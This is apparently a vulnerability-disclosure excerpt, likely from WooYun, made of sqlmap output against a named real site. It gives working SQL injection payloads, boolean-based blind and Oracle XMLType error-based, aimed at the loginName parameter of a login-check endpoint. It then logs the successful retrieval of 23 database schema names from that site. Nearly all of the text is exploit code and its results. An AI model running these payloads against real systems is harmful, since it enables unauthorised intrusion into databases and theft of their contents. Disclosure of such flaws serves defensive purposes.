 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://member.95081.com:80/checkNum/checkMessage!checkMessage.actio
n?loginName=-1' OR 1=1 AND 8171=8171 --
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://member.95081.com:80/checkNum/checkMessage!checkMessage.actio
n?loginName=-1' OR 1=1 AND 7724=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(122)||CHR(107)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (7724=7724) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(106)||CHR(120)||CHR(113)||CHR(62
))) FROM DUAL) --
---
[20:06:48] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:06:48] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[20:06:48] [INFO] fetching database (schema) names
[20:06:49] [INFO] the SQL query used returns 23 entries
[20:06:50] [INFO] retrieved: ALLPROJ_SELECT
[20:06:50] [INFO] retrieved: APEX_030200
[20:06:52] [INFO] retrieved: CTXSYS
[20:06:53] [INFO] retrieved: EXFSYS
[20:06:53] [INFO] retrieved: GAJ
[20:06:54] [INFO] retrieved: GJB
[20:06:55] [INFO] retrieved: GJB_TEMP
[20:06:56] [INFO] retrieved: GJB_TEMP2
[20:06:57] [INFO] retrieved: GJB_V40
[20:06:58] [INFO] retrieved: GJB_V50
[20:06:59] [INFO] retrieved: HAOGJ_V60
[20:06:59] [INFO] retrieved: HAOGJ_V80
[20:07:01] [INFO] retrieved: JKJLB
[20:07:02] [INFO] retrieved: KXJT
[20:07:03] [INFO] retrieved: MDSYS
[20:07:03] [INFO] retrieved: OA
[20:07:06] [INFO] retrieved: OA_V20
[20:07:07] [INFO] retrieved: OLAPSYS
[20:07:07] [INFO] retrieved: SCOTT
[20:07:08] [INFO] retrieved: SHEQUBAO
[20:07:09] [INFO] retrieved: SYS
[20:07:16] [INFO] retrieved: SYSTEM
[20:07:17] [INFO] retrieved: XDB
available databases [23]:
[*] ALLPROJ_SELECT
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] GAJ
[*] GJB
[*] GJB_TEMP
[*] GJB_TEMP2
[*] GJB_V40
[*] GJB_V50
[*] HAOGJ_V60
[*] HAOGJ_V80
[*] JKJLB
www.wooyun.org